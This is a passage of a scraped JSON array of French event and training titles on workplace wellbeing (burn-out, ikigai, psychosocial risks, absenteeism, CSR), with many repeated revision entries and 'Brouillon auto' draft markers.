garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","Brouillon auto","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Se reconstruire et travailler apr\u00e8s un burn-out, c&#8217;est possible !","Brouillon auto","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","Transposer les vertus du sport en entreprise","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","Brouillon auto","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Managers : comment prendre soin de vous, et de votre \u00e9quipe ?","Brouillon auto","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Brouillon auto","Harc\u00e8lement au travail : le caract\u00e9riser, le pr\u00e9venir et l&#8217;accompagner","Harc\u00e8lement au travail : le caract\u00e9riser, le pr\u00e9venir et l&#8217;accompagner","Harc\u00e8lement au travail : le caract\u00e9riser, le pr\u00e9venir et l&#8217;accompagner","Harc\u00e8lement au travail : le caract\u00e9riser, le pr\u00e9venir et l&#8217;accompagner","Harc\u00e8lement au travail : le caract\u00e9riser, le pr\u00e9venir et l&#8217;accompagner","Brouillon auto","D\u00e9tecter les signaux annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signaux annonciateurs de risques psychosociaux gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Faites valoir votre droit \u00e0 l&#8217;erreur !","Brouillon auto","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Travail hybride et RPS : comment pr\u00e9venir les nouveaux risques ?","Brouillon auto","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Reprendre apr\u00e8s un arr\u00eat : \u00e7a se pr\u00e9pare !","Brouillon auto","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Brouillon auto","","","","","","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Brouillon auto","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Brouillon auto","Faites la diff\u00e9rence avec une SQVT qui a du sens","Faites la diff\u00e9rence avec une SQVT qui a du sens","Faites la diff\u00e9rence avec une SQVT qui a du sens","Faites la diff\u00e9rence avec une SQVT qui a du sens","Faites la diff\u00e9rence avec une SQVT qui a du sens","Faites la diff\u00e9rence avec une SQVT qui a du sens","Faites la diff\u00e9rence avec une SQVT qui a du sens","Brouillon auto","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Comment mieux accompagner les collaborateurs en difficult\u00e9 ?","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Brouillon auto","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Atelier &#8220;Construire son projet de vie id\u00e9ale&#8221;","Brouillon auto","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Quel espace de travail id\u00e9al pour les moins de 35 ans ?","Brouillon auto","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Formation : Accompagner le d\u00e9veloppement professionnel et personnel par l&#8217;ikiga\u00ef","Brouillon auto","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Summit happytech","Brouillon auto","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du changement nantes","La Fabrique du Changement &#8211; Nantes 2023","La Fabrique du Changement &#8211; Nantes 2023","La Fabrique du Changement &#8211; Nantes 2023","La Fabrique du Changement &#8211; Nantes 2023","La Fabrique du Changement &#8211; Nantes 2023","La Fabrique du Changement &#8211; Nantes 2023","Brouillon auto","3 outils concrets pour soutenir les managers face \u00e0 l&#8217;absent\u00e9isme","3 outils concrets pour soutenir les managers face \u00e0 l&#8217;absent\u00e9isme","3 outils concrets pour soutenir les managers face \u00e0 l&#8217;absent\u00e9isme","3 outils concrets pour soutenir les managers face \u00e0 l&#8217;absent\u00e9isme","3 outils concrets pour soutenir les managers face \u00e0 l&#8217;absent\u00e9isme","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Travail et maladie : le r\u00f4le de l&#8217;employeur","Brouillon auto","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Cercle de l&#8217;Engagement | La nouvelle \u00e8re des comp\u00e9tences collectives","Brouillon auto","Brouillon auto","Formation au bilan de comp\u00e9tences\/bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences\/bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences\/bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Brouillon auto","Faites la diff\u00e9rence avec une SQVCT qui a du sens","Faites la diff\u00e9rence avec une SQVCT qui a du sens","Faites la diff\u00e9rence avec une SQVCT qui a du sens","Faites la diff\u00e9rence avec une SQVCT qui a du sens","Faites la diff\u00e9rence avec une SQVCT qui a du sens","Brouillon auto","Formation \u00e0 l&#8217;outil IKIGAI","Formation \u00e0 l&#8217;outil IKIGAI","Formation \u00e0 l&#8217;outil IKIGAI","Formation \u00e0 l&#8217;outil IKIGAI","Formation \u00e0 l&#8217;outil IKIGAI","Formation \u00e0 l&#8217;outil IKIGAI","Formation \u00e0 l&#8217;outil IKIGAI","Brouillon auto","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Cercle de l&#8217;Engagement | Performance Sociale","Brouillon auto","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Cin\u00e9 D\u00e9bat Time to work","Brouillon auto","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Le choc des cultures d&#8217;entreprise","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Brouillon auto","Activez l\u2019IKIGAI de vos \u00e9quipes !","Activez l\u2019IKIGAI de vos \u00e9quipes !","Activez l\u2019IKIGAI de vos \u00e9quipes !","Activez l\u2019IKIGAI de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","Activez l\u2019Ikigai de vos \u00e9quipes !","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Deceleration Camp","Brouillon auto","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Brouillon auto","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Mission coop\u00e9ration &#8220;3 en 1&#8221; : formation, jeu, atelier exp\u00e9rientiel","Brouillon auto","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Sensibiliser au handicap invisible gr\u00e2ce au Th\u00e9\u00e2tre Forum","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Dirigeants, RH, managers : les fondamentaux pour une \u00e9quipe engag\u00e9e","Brouillon auto","Brouillon auto","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","La RSE : la cl\u00e9 pour mobiliser vos talents ?","Brouillon auto","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Brouillon auto","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Brouillon auto","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Une journ\u00e9e pour moi !","Brouillon auto","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Sant\u00e9 intime des femmes au travail : impacts et enjeux pour les entreprises","Brouillon auto","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Brouillon auto","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Impact de la maladie sur le travail : les services de Sant\u00e9 en action","Brouillon auto","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Charge mentale : trouvez votre solution pour mieux la g\u00e9rer !","Brouillon auto","Digitalisez votre accueil s\u00e9curit\u00e9","Digitalisez votre accueil s\u00e9curit\u00e9","Digitalisez votre accueil s\u00e9curit\u00e9","Digitalisez votre accueil s\u00e9curit\u00e9","Digitalisez votre accueil s\u00e9curit\u00e9","Digitalisez votre accueil s\u00e9curit\u00e9","Digitalisez votre accueil s\u00e9curit\u00e9","Brouillon auto","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","E-learning pr\u00e9vention : retour d&#8217;exp\u00e9rience du Groupe Teract","Brouillon auto","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Les avantages du blended learning dans la formation sant\u00e9 \/ s\u00e9curit\u00e9","Brouillon auto","Futurapolis Sant\u00e9 2023","Futurapolis Sant\u00e9 2023","Futurapolis Sant\u00e9 2023","Futurapolis Sant\u00e9 2023","Futurapolis Sant\u00e9 2023","Futurapolis Sant\u00e9 2023","Futurapolis Sant\u00e9 2023","Brouillon auto","Mission coop\u00e9ration \u2013 Serious Game 3 en 1","Mission coop\u00e9ration \u2013 Serious Game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Brouillon auto","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Mission coop\u00e9ration \u2013 Serious game 3 en 1","Brouillon auto","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Brouillon auto","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Ev\u00e8nement traumatique en entreprise : comment accompagner les \u00e9quipes ?","Brouillon auto","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Formation Ikiga\u00ef","Brouillon auto","L&#8217;Entreprise Nouvelle","L&#8217;Entreprise Nouvelle","L&#8217;Entreprise Nouvelle","L&#8217;Entreprise Nouvelle","L&#8217;Entreprise Nouvelle","L&#8217;Entreprise Nouvelle","L&#8217;Entreprise Nouvelle","Brouillon auto","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Th\u00e9 ou Caf\u00e9 ? Les cl\u00e9s pour booster votre \u00e9nergie","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des 